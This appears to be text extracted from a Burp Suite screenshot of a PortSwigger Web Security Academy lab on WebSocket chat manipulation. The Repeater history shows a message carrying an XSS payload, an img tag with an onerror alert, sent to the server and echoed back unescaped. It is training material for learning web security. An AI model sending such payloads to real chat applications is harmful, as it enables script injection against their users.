 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
WebSocket ID: 3 : https://0ae4005b044c96f4c0f80e840073004d.web-securit...
Send WebSocket Message
Send To server Reconnect Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 onerror='alert(1)'>"
}
INSPECTOR
Search... 0 matches
History
Message Direction Manual Length Time
{"message":"<img src=1 onerror='ale... → To server ✓ 44 09:13:45 7 Feb
{"user":"You","content":"<img src=1 o... ← To client 57 09:13:45 7 Feb
TYPING ← To client 6 09:13:45 7 Feb
{"user":"Hal Pline","content":"Good q... ← To client 89 09:13:48 7 Feb
Pretty Raw Hex \n
1 {
"user":"You",
"content":"<img src=1 onerror='alert(1)'>"
}
INSPECTOR
Search... 0 matches